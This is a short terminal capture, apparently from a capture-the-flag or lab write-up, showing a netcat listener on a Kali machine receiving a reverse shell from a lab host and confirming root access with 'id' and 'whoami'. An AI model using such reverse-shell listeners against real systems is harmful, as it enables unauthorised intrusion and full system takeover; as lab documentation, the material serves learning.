 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.11.91] from (UNKNOWN) [10.10.133.225] 38602
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#